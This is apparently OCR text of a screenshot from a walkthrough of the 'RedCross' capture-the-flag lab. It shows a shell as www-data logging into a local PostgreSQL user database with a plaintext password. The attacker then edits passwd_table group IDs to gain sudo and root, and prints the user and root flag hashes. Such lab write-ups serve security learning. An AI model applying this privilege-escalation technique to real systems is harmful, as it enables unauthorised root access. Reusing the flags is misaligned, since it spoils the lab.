 Feb 29 | 9:50
192.168.0.18
10.10.14.28
10.10.10.113 - RedCross
psql (11.22 (Debian 11.22-0+deb10u1), server 9.6.7)
SSL connection (protocol: TLSv1.3, cipher: TLS_AES_256_GCM_SHA384, bits: 256, compression: o
ff)
Type "help" for help.
unix=> \dt
\dt
List of relations
Schema | Name | Type | Owner
--------+--------------+-------+----------
public | group_table | table | postgres
public | passwd_table | table | postgres
public | shadow_table | table | postgres
public | usergroups | table | postgres
(4 rows)
unix=> update passwd_table set gid=27 where gid=0;
update passwd_table set gid=27 where gid=0;
UPDATE 3
unix=> upate
upate
unix-> update
update
unix-> \q
\q
could not save history to file "/var/www/.psql_history": No such file or directory
www-data@redcross:/var/www/html/admin/pages$ psql -h 127.0.0.1 -d unix -U unixusrmgr
rmgr -h 127.0.0.1 -d unix -U unixusr
Password for user unixusrmgr: dheu%7wjx8B&
psql (11.22 (Debian 11.22-0+deb10u1), server 9.6.7)
SSL connection (protocol: TLSv1.3, cipher: TLS_AES_256_GCM_SHA384, bits: 256, compression: o
ff)
Type "help" for help.
unix=> update passwd_table set gid=27 where gid=0;
update passwd_table set gid=27 where gid=0;
UPDATE 0
unix=> update
update
unix-> update passwd_table set gid=1001 where gid=27;
update passwd_table set gid=1001 where gid=27;
ERROR:  relation "update" does not exist
LINE 2: update passwd_table set gid=1001 where gid=27;
^
unix=> update passwd_table set gid=1001 where gid=27;
update passwd_table set gid=1001 where gid=27;
UPDATE 3
unix=>
root@redcross:/home/penelope# cat user.txt
b30890caa01f40b1b9dbcd3ecf3bcf94
root@redcross:/home/penelope# cat /root/root.txt
700b32cc938c66b71abef1b3f45ec26b
root@redcross:/home/penelope#
RINKU Let's Hac